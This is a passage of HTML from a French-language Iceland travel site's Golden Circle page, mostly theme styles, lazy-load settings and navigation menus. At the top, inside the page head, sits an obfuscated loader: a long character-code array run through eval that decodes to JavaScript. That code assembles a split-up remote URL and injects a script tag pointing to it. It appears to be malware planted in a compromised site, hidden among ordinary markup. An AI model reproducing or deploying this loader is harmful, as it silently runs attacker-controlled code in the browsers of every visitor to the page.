108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.kadence-column870_98d01a-00 > .kt-inside-inner-col{--wpr-bg-cc099e60-996c-45b0-82cb-360cb9815af5: url('https://www.islande-explora.com/wp-content/uploads/2021/02/Golden-Circle.jpg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.td-sp{--wpr-bg-c5fe6f4f-74b0-4d73-9a64-2841d52446d0: url('https://www.islande-explora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements.png');}.td-sp{--wpr-bg-120ad09d-3847-4bac-a19c-b09173e6e25b: url('https://www.islande-explora.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/sprite/elements@2x.png');}.clear-sky-d{--wpr-bg-747cc753-af22-4260-963d-27d2dc51c909: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-deca68aa-30a0-46f3-a01c-39f114211020: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-84e478fe-2a43-486d-9233-ff85c4ab934e: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-94fb7451-a3ae-4940-b43d-8df1933e3866: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-c7de2279-c9b6-4862-9c22-462d860e2cbb: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-76734f62-2e2b-490f-8ccc-d2bb862e0263: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-fd379630-7fbb-4dfa-b0d8-336c2e75ca73: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-a9d90e27-853a-44fb-a370-57e8b37b3d30: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-c0ab396f-857d-4c5f-8b86-4ec39ecd0f3b: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-349d780b-f7e2-4be3-bbe9-7b8d8ebade0d: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-96e588e2-097f-4e8e-b6c5-3967a2d03816: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-7643df84-4be0-4107-af6f-912544688e0b: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-295dfda7-b0f4-4702-aa4d-ffaec5f00905: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-0dad799d-5830-4006-9a2d-64e3dd7a60a9: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-a708ba40-c3fd-4671-a423-8abacb3758c8: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-64e1fd57-f756-4889-a0bd-3a31a201f4e2: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-d20c4f1b-a791-4370-9208-87a41203b83b: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-0fa37f73-c343-4f52-ad8f-aaa028fd5086: url('https://www.islande-explora.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/images/sprite/weather/mist.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".td-sp","style":".td-sp{--wpr-bg-c5fe6f4f-74b0-4d73-9a64-2841d52446d0: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png');}","hash":"c5fe6f4f-74b0-4d73-9a64-2841d52446d0","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-120ad09d-3847-4bac-a19c-b09173e6e25b: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png');}","hash":"120ad09d-3847-4bac-a19c-b09173e6e25b","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/sprite\/elements@2x.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-747cc753-af22-4260-963d-27d2dc51c909: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"747cc753-af22-4260-963d-27d2dc51c909","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-deca68aa-30a0-46f3-a01c-39f114211020: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"deca68aa-30a0-46f3-a01c-39f114211020","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-84e478fe-2a43-486d-9233-ff85c4ab934e: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"84e478fe-2a43-486d-9233-ff85c4ab934e","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-94fb7451-a3ae-4940-b43d-8df1933e3866: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"94fb7451-a3ae-4940-b43d-8df1933e3866","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-c7de2279-c9b6-4862-9c22-462d860e2cbb: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"c7de2279-c9b6-4862-9c22-462d860e2cbb","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-76734f62-2e2b-490f-8ccc-d2bb862e0263: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"76734f62-2e2b-490f-8ccc-d2bb862e0263","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-fd379630-7fbb-4dfa-b0d8-336c2e75ca73: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"fd379630-7fbb-4dfa-b0d8-336c2e75ca73","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-a9d90e27-853a-44fb-a370-57e8b37b3d30: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"a9d90e27-853a-44fb-a370-57e8b37b3d30","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-c0ab396f-857d-4c5f-8b86-4ec39ecd0f3b: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"c0ab396f-857d-4c5f-8b86-4ec39ecd0f3b","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-349d780b-f7e2-4be3-bbe9-7b8d8ebade0d: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"349d780b-f7e2-4be3-bbe9-7b8d8ebade0d","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-96e588e2-097f-4e8e-b6c5-3967a2d03816: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png');}","hash":"96e588e2-097f-4e8e-b6c5-3967a2d03816","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-7643df84-4be0-4107-af6f-912544688e0b: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png');}","hash":"7643df84-4be0-4107-af6f-912544688e0b","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-295dfda7-b0f4-4702-aa4d-ffaec5f00905: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"295dfda7-b0f4-4702-aa4d-ffaec5f00905","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-0dad799d-5830-4006-9a2d-64e3dd7a60a9: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png');}","hash":"0dad799d-5830-4006-9a2d-64e3dd7a60a9","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-a708ba40-c3fd-4671-a423-8abacb3758c8: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png');}","hash":"a708ba40-c3fd-4671-a423-8abacb3758c8","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-64e1fd57-f756-4889-a0bd-3a31a201f4e2: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png');}","hash":"64e1fd57-f756-4889-a0bd-3a31a201f4e2","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-d20c4f1b-a791-4370-9208-87a41203b83b: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"d20c4f1b-a791-4370-9208-87a41203b83b","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-0fa37f73-c343-4f52-ad8f-aaa028fd5086: url('https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png');}","hash":"0fa37f73-c343-4f52-ad8f-aaa028fd5086","url":"https:\/\/www.islande-explora.com\/wp-content\/plugins\/td-standard-pack\/Newspaper\/assets\/css\/images\/sprite\/weather\/mist.png"}]; const rocket_excluded_pairs = [{"selector":".kadence-column870_98d01a-00 > .kt-inside-inner-col","style":".kadence-column870_98d01a-00 > .kt-inside-inner-col{--wpr-bg-cc099e60-996c-45b0-82cb-360cb9815af5: url('https:\/\/www.islande-explora.com\/wp-content\/uploads\/2021\/02\/Golden-Circle.jpg');}","hash":"cc099e60-996c-45b0-82cb-360cb9815af5","url":"https:\/\/www.islande-explora.com\/wp-content\/uploads\/2021\/02\/Golden-Circle.jpg"}];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_auto_preload_fonts wpr_automatic_lazy_rendering wpr_oci wpr_image_dimensions wpr_cache_webp wpr_desktop" /></head>

<body class="wp-singular page-template page-template-page-pagebuilder-title page-template-page-pagebuilder-title-php page page-id-870 page-parent page-child parent-pageid-867 wp-theme-Newspaper td-standard-pack voyage-islanderegion-sudcercle-d-or global-block-template-14 td-wpml tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WB8K56T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div  class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Islande-Explora-1758606427729251/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/islande_explora/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/Islande_Explora" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCzS3-y3nZWb9xwfMBxkvk5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-principal-fr-container"><ul id="menu-principal-fr" class="td-mobile-main-menu"><li id="menu-item-15728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-15728"><a href="https://www.islande-explora.com/">Islande Explora</a></li>
<li id="menu-item-15729" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-15729"><a href="https://www.islande-explora.com/voyage-islande/">Voyage en Islande<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-16868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16868"><a href="https://www.islande-explora.com/voyage-islande/location-voiture/">Location de voiture</a></li>
	<li id="menu-item-15730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15730"><a href="https://www.islande-explora.com/voyage-islande/hebergement/hotel/">Hôtel</a></li>
	<li id="menu-item-15738" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15738"><a href="https://www.islande-explora.com/pratique/transport-avion/">Billets d&rsquo;avions</a></li>
	<li id="menu-item-15739" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15739"><a href="https://www.islande-explora.com/voyage-islande/activite/">Activités</a></li>
	<li id="menu-item-15740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15740"><a href="https://www.islande-explora.com/voyage-islande/itineraires-circuits/">Circuits et itinéraires</a></li>
	<li id="menu-item-15741" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15741"><a href="https://www.islande-explora.com/voyage-islande/excursion/">Excursions</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15742"><a href="https://www.islande-explora.com/voyage-islande/autotour-road-trip/">Roadtrip</a></li>
</ul>
</li>
<li id="menu-item-15743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15743"><a href="#">Que voir ?<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15737" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-15737"><a href="https://www.islande-explora.com/voyage-islande/region-sud/">Sud de l’Islande</a></li>
	<li id="menu-item-15736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15736"><a href="https://www.islande-explora.com/voyage-islande/reykjavik/">Reykjavík</a></li>
	<li id="menu-item-15732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15732"><a href="https://www.islande-explora.com/voyage-islande/region-ouest/">Ouest de l’Islande</a></li>
	<li id="menu-item-15744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15744"><a href="https://www.islande-explora.com/voyage-islande/region-centre/">Centre de l&rsquo;Islande</a></li>
	<li id="menu-item-15745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15745"><a href="https://www.islande-explora.com/voyage-islande/region-est/">Est de l&rsquo;Islande</a></li>
	<li id="menu-item-15735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15735"><a href="https://www.islande-explora.com/voyage-islande/region-nord/">Nord de l’Islande</a></li>
</ul>
</li>
<li id="menu-item-15746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15746"><a href="https://www.islande-explora.com/pratique/">Infos pratiques<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15733"><a href="https://www.islande-explora.com/pratique/meteo/">Météo</a></li>
	<li id="menu-item-15734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15734"><a href="https://www.islande-explora.com/pratique/quelle-saison/">Quand partir ?</a></li>
	<li id="menu-item-15747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15747"><a href="https://www.islande-explora.com/pratique/conduire-en-islande/">Conduire en Islande</a></li>
</ul>
</li>
<li id="menu-item-15748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15748"><a href="https://www.islande-explora.com/guide/">Comprendre l&rsquo;Islande<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15751"><a href="https://www.islande-explora.com/guide/geographie/carte/">Cartes sur l&rsquo;Islande</a></li>
</ul>
</li>
<li id="menu-item-15749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15749"><a href="https://www.islande-explora.com/blog/">Blog</a></li>
<li id="menu-item-15750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15750"><a href="https://www.islande-explora.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.islande-explora.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div  class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div  class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.8</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Reykjavik</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/Islande-Explora-1758606427729251/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/islande_explora/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/Islande_Explora" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCzS3-y3nZWb9xwfMBxkvk5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
